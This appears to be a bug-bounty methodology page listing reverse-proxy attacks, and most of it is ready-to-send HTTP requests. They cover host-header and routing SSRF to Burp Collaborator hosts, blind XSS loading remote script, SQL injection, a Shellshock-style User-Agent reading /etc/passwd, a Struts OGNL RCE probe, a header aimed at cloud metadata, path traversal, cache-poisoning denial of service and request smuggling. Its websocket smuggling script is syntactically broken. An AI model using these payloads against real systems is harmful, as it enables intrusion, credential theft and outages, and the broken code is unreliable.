



# Secondary Contexts



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## Tricks To Identify Some " Hidden " Reverse HTTP Proxies



Blog

### Rules Will Use To Figure Out There Is Reverse Proxy

502 Bad Gateway status code

483 status code

When Using TRACE , The Body Contains The ' X-Forwarded-For ' String

' Via ' OR ' X-Via ' Headers Are Detected

Some Fields Are Different Between Hops :

HTTP Status Codes

' Server ' Headers

' Content-Type ' Headers

' Via ' Headers

HTML Titles

HTML ' Address ' Tags

' X-Forwarded-For ' Values In Body

**TRACE OR GET /Endpoint-To-Proxy HTTP/1.1**

Host: www.company.com

**Max-Forwards: Number e.g. 1 , 2 OR 3**

User-Agent: Mozilla/5.0

Referer: https://previous.com/path

Origin: https://www.company.com



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## Tricks To Identify Routing Of HTTP Request

-  Video
-  Blog
-  Tweet

Does **/Endpoint-To-Proxy/..** Return Something Different Than **/**  
Does **/Endpoint-To-Proxy/..** Return Headers Different Than **/**

Try To Inject **Encode** , **Double** OR **Triple URL** Encoding In Parameters

#	%23
?	%3F
&	%26
.	%2e
/	%2F
@	%40

e.g. <https://www.company.com/api/path?id=%23>

Try To Inject **Encode** , **Double** OR **Triple URL** Encoding These Payloads After URL

..%2f%23
..;/
..%00/
..%0d/
..%5c
..\
..%ff/
%2e%2e%2f
..%2e/

e.g. <https://www.company.com/api/..%00/>



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My Methodology

Try To Use OPTIONS Method To Figure Out Are There Sub-Endpoints e.g.  
**Endpoint-To-Proxy/Another-Endpoint**



Tweet

#### BUG BOUNTY TIP

“Try an OPTIONS request  
on the api root path  
to see what endpoints exist.”

@haywire





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My Methodology

Try To **Change Request Method To PUT** If You Got **201 Created** Then There Is RCE

-  Blog
-  Blog
-  Writeup

```
PUT /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Append .json Extension To Your Endpoints e.g. [/endpoint-To-Proxy.json](#) To Get Sensitive Information



Tweet

@YAWORSK'S BUG BOUNTY TIP

## The .json trick

Testing a Rails application?  
Append [.json](#) to URL endpoints.  
This sometimes returns way more  
sensitive data than it should!





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My Methodology

Try To Figure Out Are There Endpoints Accept Establishing HTTP/2 Cleartext , If Yes Try To Smuggler It By Using Tool e.g. **h2csmuggler**



**Blog**

Steps to produce :-

- 1 - Collect All The Endpoints
- 2 - Put It In File Called e.g. url.txt
- 3 - Open Your Terminal
- 4 - Write This Command

```
python3 h2csmuggler.py --scan-list url.txt --threads 5
```



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## Smuggler Websocket Endpoints

-  Slides
-  Video

```
import socket
req1 = "GET /Endpoint-To-Proxy/ HTTP/1.1"
Host: company.com
Sec-WebSocket-Version: 1337
Upgrade: websocket
"".replace("\n", "\r\n")
req2 = "GET /Internal-Endpoint HTTP/1.1"
Host: localhost:PORT
"".replace("\n", "\r\n")
def main(netloc):
    host, port = netloc.split(':')
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect((host, int(port)))
    sock.sendall(req1)
    sock.recv(4096)
    sock.sendall(req2)
    data = sock.recv(4096)
    data = data.decode(errors='ignore')
    print data
    sock.shutdown(socket.SHUT_RDWR)
    sock.close()
```

Steps to produce :-

- 1 - Open Your Terminal
- 2 - Write This Command

`python3 websocket-smuggler.py`





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My Methodology

If There Is **Nginx As Reverse Proxy** Try To Inject Blind XSS Payloads e.g.  
**%3C%22img src='https://RandomString(10).id.burpcollaborator.net'%22%3E** To Get XSS

-  Slides

```
GET /Endpoint-To-Proxy/%3D%22img
src='https://RandomString(10).id.burpcollaborator.net'%22%3E HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Inject XSS Payloads e.g. `"></script><svg onload=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B(document.domain)>` After Your Endpoints

-  Tweet
-  Writeup
-  Writeup
-  Writeup
-  Writeup

```
GET /Endpoint-To-Proxy/
"></script><svg onload=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B(document.domain)> HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Inject **Host Header With Your Domain** e.g.

**Host: RandomString(10).id.burpcollaborator.net** To Expose Internal Information

-  Slides
-  Video
-  Writeup
-  Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To **Ambiguate The Host Header e.g. Host: company.com**  
**@RandomString(10).id.burpcollaborator.net** To Expose Internal Information



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: company.com@RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To **Ambiguate The Host Header e.g. Host: company.com:  
@RandomString(10).id.burpcollaborator.net** To Expose Internal Information



**Blog**

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: company.com:@RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Ambiguate The Host Header e.g. Host: company.com:  
RandomString(10).id.burpcollaborator.net To Expose Internal Information



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: company.com: RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Append **Host Header With Your Domain** e.g.  
**Host: RandomString(10).id.burpcollaborator.net** To Expose Internal Information

-  Slides
-  Video
-  Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
Host: RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Inject **Host Header With localhost** e.g. **Host: localhost** To  
Expose Internal Information



Tweet

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```





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My Methodology

Try To Append **Host Header With localhost** e.g. **Host: localhost**  
To Expose Internal Information



Slides

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
Host: localhost
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```




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My Methodology

Try To Change Routing Of The Request e.g.

**GET /Endpoint-To-Proxy@RandomString(10).id.burpcollaborator.net# To Get SSRF**

-  Video
-  Video
-  Tweet

```
GET /Endpoint-To-Proxy@RandomString(10).id.burpcollaborator.net# HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Change Routing Of The Request e.g.

GET @RandomString(10).id.burpcollaborator.net/Endpoint-To-Proxy To Get SSRF



Video

```
GET @RandomString(10).id.burpcollaborator.net/Endpoint-To-Proxy HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Change Routing Of The Request e.g.

**GET RandomString(10).id.burpcollaborator.net/Endpoint-To-Proxy** To Get SSRF



Video

```
GET :@RandomString(10).id.burpcollaborator.net/Endpoint-To-Proxy HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Change Routing Of The Request e.g.

GET /Endpoint-To-Proxy:@RandomString(5).id.burpcollaborator.net# With HTTP/1.0 To Get SSRF



Blog

```
GET /Endpoint-To-Proxy:@RandomString(5).id.burpcollaborator.net# HTTP/1.0
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Change Routing Of The Request e.g.

GET /Endpoint-To-Proxy@RandomString(5).id.burpcollaborator.net# With HTTP/1.0 To Get SSRF



Blog

```
GET /Endpoint-To-Proxy@RandomString(5).id.burpcollaborator.net# HTTP/1.0
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Inject **Host Header** And **X-Forwarded-Host With Your Domain** e.g.  
**Host: RandomString(10).id.burpcollaborator** To Expose Internal Information



Slides

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: RandomString(10).id.burpcollaborator.net
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To **Add Another Space-surrounded Host Header e.g.**  
**Host:RandomString(10).id.burpcollaborator.net** To Expose Internal Information



Video



Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
Host: RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```





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My Methodology

Try To Change **Host Header To host Header** e.g. **host: comapny.com**  
To Expose Internal Information



**Slides**

```
GET /Endpoint-To-Proxy HTTP/1.1
host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Remove The Space That In The Host Header e.g. [Host:comapny.com](#)  
To Expose Internal Information



Slides

```
GET /Endpoint-To-Proxy HTTP/1.1
Host:www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Add Tab Instead Of The Space That In The Host Header e.g.

**Host:**    **comapny.com** To Expose Internal Information



**Resource**

```
GET /Endpoint-To-Proxy HTTP/1.1
Host:      www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Add / , : , \x00 , \x20 , \x09 , \xad After Value Of The Host Header e.g.  
**Host: comapny.com sensitive-file.txt** To Expose Internal Information



Resource

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com sensitive-file.txt
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To **Override The Host Header** e.g. **POST https://company.com** AND **Change Host Header** e.g **Host: RandomString(10).id.burpcollaborator.net** To Get **SSRF**

-  Video
-  Video
-  Writeup

```
GET https://company.com/Endpoint-To-Proxy HTTP/1.1
Host: RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Spoof The Original IP By **Appending X-Forwarded-For Header e.g. X-Forwarded-For: 0000::1** To Expose Internal Information



Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
X-Forwarded-For: 0000::1
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Spoof The Original IP By **Appending X-Forwarded-For Header With Change HTTP/1.1 To HTTP/1.0 To Get SSRF**



Tweet

```
GET /Endpoint-To-Proxy HTTP/1.0
Host: www.company.com
X-Forwarded-For: RandomString(10).id.burpcollaborator.net
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Spoof The Original IP By **Appending X-Forwarded-For Header With Encoded IP Addresses e.g. X-Forwarded-For: 0177.1** To Expose Internal Information



Tweet

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
X-Forwarded-For: 0177.1
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```





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My Methodology

Try To Use X-Forwarded-For Header e.g. **X-Forwarded-For: 127.0.0.1** To Expose Internal Information

-  Slides

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-For: 127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Use X\_Forwarded\_For Header Instead Of **X-Forwarded-For** e.g.  
**X\_Forwarded\_For: 127.0.0.1** To Expose Internal Information



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X_Forwarded_For: 127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Use Forwarded Header e.g. **Forwarded: for=127.0.0.1** , **Forwarded: for=IPv4;proto=http;by=IPv4** OR **Forwarded: for="[::1]:Port"** To Bypass It



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Forwarded: for=127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Spoof The Original IP By **Appending X-ProxyUser-Ip Header e.g. X-ProxyUser-Ip: 127.0.0.1** To Expose Internal Information



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
X-ProxyUser-Ip: 127.0.0.1
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Spoof The Original User By **Appending X-Remote-User Header e.g. X-Remote-User: admin** To Expose Internal Information



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
X-Remote-User: admin
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To **Inject Standard Headers e.g. Referer , Origin** etc , To Get SSRF



**Slides**

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: RandomString(10).id.burpcollaborator.net
Origin: https://RandomString(10).id.burpcollaborator.net
Connection: keep-alive
```



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My Methodology

Try To **Inject Double Standard Headers e.g. Referer , Origin etc , To Get SSRF**



**Slides**


```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: RandomString(10).id.burpcollaborator.net
Referer: RandomString(10).id.burpcollaborator.net
Origin: https://RandomString(10).id.burpcollaborator.net
Origin: https://RandomString(10).id.burpcollaborator.net
Connection: keep-alive
```



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My Methodology

Try To Inject Noun-Standard Headers e.g. X-Forwarded-For , X-Forwarded-Host , X-Client-IP , True-Client-IP AND X-Originating-IP etc , To Get SSRF



Slides



Video



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
X-Forwarded-For: RandomString(10).id.burpcollaborator.net
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
X-Client-IP: RandomString(10).id.burpcollaborator.net
X-Originating-IP: RandomString(10).id.burpcollaborator.net
X-WAP-Profile: https://RandomString(10).id.burpcollaborator.net
True-Client-IP: RandomString(10).id.burpcollaborator.net
Connection: keep-alive
```





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My Methodology

Try To Inject **Double Noun-Standard Headers** e.g. **X-Forwarded-For** , **X-Client-IP** , **X-Forwarded-Host** , **True-Client-IP** **AND X-Originating-IP** etc , To Get SSRF



**Resource**

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
X-Forwarded-For: RandomString(10).id.burpcollaborator.net
X-Forwarded-For: RandomString(10).id.burpcollaborator.net
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
X-Client-IP: RandomString(10).id.burpcollaborator.net
X-Client-IP: RandomString(10).id.burpcollaborator.net
Connection: keep-alive
```



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My Methodology

Try To Inject Blind XSS e.g. `"><script src=//me.xss.ht></script>` OR Time-Based SQLi e.g. `" ;WAITFOR DELAY '0.0.20'--` In X-Forwarded-For Header



Tweet



Blog

#### BUG BOUNTY TIP

“Put **bXSS** and **SQLi** payloads in **x-forwarded-for** headers. Almost nobody escapes IP's!”

– **Linus Särud**, @\_zulln





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My Methodology

Try To Inject Blind XSS e.g. `"><script src=//me.xss.ht></script>` OR Time-Based SQLi e.g. `'XOR(if(now())=sysdate(),sleep(30),0))OR'` In User-Agent Header

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-  Tweet

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0'XOR(if(now())=sysdate(),sleep(30),0))OR'
Referer: https://previous.com/path
Origin: https://www.company.com
```



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My Methodology

Try To Inject e.g. `{ ::}; echo $(</etc/passwd)` In User-Agent Header To Get RCE



Tweet

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: { ::}; echo $(</etc/passwd)
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject Blind XSS e.g. "><script src=//me.xss.ht></script>" In Referer Header



Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: "><script src=//me.xss.ht></script>"
Origin: https://www.company.com
```



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My Methodology

Try To Inject **Double Content-Type Header e.g. Content-Type: multipart/form-data  
Content-Type: application/json** To Expose Internal Information



**Resource**

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: multipart/form-data
Content-Type: application/json
Content-Length: Number
Origin: https://www.company.com

parameter=value
```



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My Methodology

Try To Inject **Invalid Content-Type Header e.g. Content-Type: \*/\*** To  
Expose Internal Information



Tweet

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: */*
Content-Length: Number
Origin: https://www.company.com

parameter=value
```



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My Methodology

If There Is Linkerd Service Try To Inject I5d-dtab Header e.g.  
**I5d-dtab: /\$/inet/169.254.169.254/80** To Get AWS metadata



**Tweet**

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
I5d-dtab: /$/inet/169.254.169.254/80
Content-Length: Number
Origin: https://www.company.com

parameter=value
```





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My Methodology

Try To Inject **Payloads In Content-Type Header** e.g. **Content-Type: %`{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader(Header,4*4)}`.multipart/form-data** To Get RCE

-  Writeup
-  Writeup
-  Writeup
-  Tweet

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader(Header,4*4)}.multipart/form-data
Origin: https://www.company.com
```



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My Methodology

Try To Inject **Content-Length Header With Number** And There Is Not Body Content To Expose Internal Information



**Resource**

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Content-Length: Number
Origin: https://www.company.com
```



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My Methodology

Try To **Ambiguate The Host Header e.g. Host: company.com:PORT** To Achieve Cache Poisoning



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: company.com:PORT
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To **Add Another Space-surrounded Host Header e.g.**  
**Host:RandomString(10).id.burpcollaborator.net** To Achieve Cache Poisoning



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Host: RandomString(10).id.burpcollaborator.net
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To **Add Another Space-surrounded Host Header e.g.**  
**Host:RandomString(10).id.burpcollaborator.net** To Achieve Cache Poisoning



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
User-Agent: Mozilla/5.0
Host: RandomString(10).id.burpcollaborator.net
Host: company.com
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



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My Methodology

Try To Inject **X-Forwarded-Host** e.g. **X-Forwarded-Host: RandomString(10).id.burpcollaborator.net** To Achieve Cache Poisoning OR XSS

-  Video
-  Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **X-Forwarded-Host** e.g. **X-Forwarded-Host: www.company.com:PORT**  
To Achieve Cache Poisoning OR XSS



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-Host: www.company.com:PORT
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject Double **X-Forwarded-Host** e.g. **X-Forwarded-Host: company.com** And **X-Forwarded-Host: RandomString(10).id.burpcollaborator.net** To Achieve Cache Poisoning



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-Host: www.company.com
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
Referer: https://previous.com/path
Origin: https://www.company.com
```





**attacker**

My Methodology

Try To Inject **X-Forwarded-Server** e.g. **X-Forwarded-Server: RandomString(10).id.burpcollaborator.net** To Achieve Cache Poisoning OR XSS



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-Server: RandomString(10).id.burpcollaborator.net
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **X-Forwarded-Host** And **Origin** e.g. **Origin: null** And **X-Forwarded-Host: RandomString(10).id.burpcollaborator.net** To Achieve Cache Poisoning OR XSS



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: null
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
Referer: https://previous.com/path
```



attacker

My Methodology

Try To Inject **Origin Header** e.g. **Origin: '-alert(1)-'** To Achieve Cache Poisoning OR XSS



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: '-alert(1)-'
Referer: https://previous.com/path
```



**attacker**

My Methodology

Try To Inject **X-Forwarded-Host** And **X-Forwarded-Scheme** e.g. **X-Forwarded-Scheme: nohttps**  
And **X-Forwarded-Host: RandomString(10).id.burpcollaborator.net** To Achieve Cache Poisoning



Video

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-Scheme: nohttps
X-Forwarded-Host: RandomString(10).id.burpcollaborator.net
Referer: https://previous.com/path
```



**attacker**

My Methodology

Try To Inject **X-Host e.g. X-Host: RandomString(10).id.burpcollaborator.net** To  
Achieve Cache Poisoning OR XSS

•  Video

•  Tweet

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Host: RandomString(10).id.burpcollaborator.net
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **X-Oversized-Header-Number** e.g.

**X-Oversized-Header-1: xxx 20K xxx** To Achieve Cache-Poisoned Denial-of-Service



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Oversized-Header-1: xxxxx 20K xxxx
X-Oversized-Header-2: xxxxx 20K xxxx
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **X-Metachar-Header** e.g.

**X-Metachar-Header: \n** To Achieve Cache-Poisoned Denial-of-Service



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Metachar-Header: \n
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **X-HTTP-Method-Override** e.g. **X-HTTP-Method-Override: PUT** To Achieve RCE OR Cache-Poisoned Denial-of-Service

-  Writeup

-  Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-HTTP-Method-Override: PUT
Referer: https://previous.com/path
Origin: https://www.company.com
```





attacker

My Methodology

Try To Inject **X-Forwarded-Port** e.g.

**X-Forwarded-Port: 123** To Achieve Cache-Poisoned Denial-of-Service

-  Blog
-  Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-Port: 123
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **X-Forwarded-SSL** e.g.

**X-Forwarded-SSL: xxxx** To Achieve Cache-Poisoned Denial-of-Service



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-SSL: off
Referer: https://previous.com/path
Origin: https://www.company.com
```



**attacker**

My Methodology

Try To Inject **Max-Forwards** e.g.

**Max-Forwards: 0** To Achieve Cache-Poisoned Denial-of-Service



**Blog**

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Max-Forwards: 0
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **zTransfer-Encoding** OR **Transfer-Encoding** e.g.  
**zTransfer-Encoding: xxxx** To Achieve Cache-Poisoned Denial-of-Service



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
zTransfer-Encoding: xxxx
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **Accept-Encoding** e.g.

**Accept-Encoding: xxxx** To Achieve Cache-Poisoned Denial-of-Service



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Accept-Encoding: xxxx
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **Range** e.g.

**Range: bytes=cow** To Achieve Cache-Poisoned Denial-of-Service



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Range: bytes=cow
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **User-Agent** e.g.

**User-Agent: xxxx 20K xxxx** To Achieve Cache-Poisoned Denial-of-Service



Blog

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: xxxx 20K xxxx
Referer: https://previous.com/path
Origin: https://www.company.com
```



**attacker**

My Methodology

Try To Inject **Keep-Alive** , **Transfer-Encoding** , **Trailer** , **Upgrade** , **Proxy-Authorization** , **TE Connection** OR **Proxy-Authenticate** e.g. **Connection: close**, **Cookie** To Abuse Hop-By-Hop



**Blog**

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Connection: close, Cookie
Referer: https://previous.com/path
Origin: https://www.company.com
```





**attacker**

My Methodology

Try To **Add Headers** e.g. **X-Original-URL: /Internal-Endpoint** , **X-Override-URL: /Internal-Endpoint** OR **X-Rewrite-URL: /Internal-Endpoint** To Bypass Blacklist

-  Video
-  Blog
-  Writeup

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Original-URL: /Internal-Endpoint
Referer: https://previous.com/path
Origin: https://www.company.com
```



attacker

My Methodology

Try To Inject **?%xx , %xx OR %xxx 20k xxx** e.g. **Endpoint-To-Proxy/%xx** To Do DOS Attack



Writeup

```
GET /Endpoint-To-Proxy/%xxx 20k xxx HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



**attacker**

My Methodology

Try To **Add Parameter With Value e.g. ?parameter=cache** OR If There Is Parameters  
Try To Add Another **e.g. lang=en&parameter=cache** To Achieve Cache Poisoning



Video

```
GET /Endpoint-To-Proxy?parameter=cache HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



**attacker**

My Methodology

Try To **Add Parameter With Large Value e.g. ?parameter=xxx 20K xxx** OR If There Is Parameters Try To Add Another **e.g. lang=en&parameter=xxx 20K xxx** To Achieve Cache Poisoning



**Video**

```
GET /Endpoint-To-Proxy?parameter=xxxx 20K xxxx HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



attacker

My Methodology

Try To **Add \_Parameter With Value e.g. ?\_parameter=cache** OR If There Is Parameters Try To Add Another e.g. **lang=en&\_parameter=cache** To Achieve Cache Poisoning



Video

```
GET /Endpoint-To-Proxy?_parameter=cache HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



attacker

My Methodology

Try To **Add ;Parameter With Value e.g. ;parameter=cache** OR If There Is Parameters  
Try To Add Another **e.g. lang=en;parameter=cache** To Achieve Cache Poisoning



Video

```
GET /Endpoint-To-Proxy;parameter=cache HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```



**attacker**

My Methodology

Try To **Add Body e.g. parameter=cache** To Your Request Without Change GET To Achieve Cache Poisoning



**Video**

```
GET /Endpoint-To-Proxy HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive
```

**parameter=cache**



attacker

My Methodology

Try To Change Method To **POST** And Add Body e.g. **\_Parameter With Value e.g. \_parameter=cache** To Achieve Cache Poisoning



Video

```
POST /Endpoint-To-Proxy HTTP/1.1
Host: company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Connection: keep-alive

_parameter=cache
```





attacker

My Methodology

If There Is **Nginx As Reverse Proxy** AND **Weblogic As Backend** Try To Use **/#/.** To Change Route Of Endpoints e.g. **Endpoint-To-Proxy/#/../../../../../../../../etc/passwd** To Get Content Of **etc/passwd** File

-  Slides

```
GET /Endpoint-To-Proxy/#/../../../../../../../../etc/passwd HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
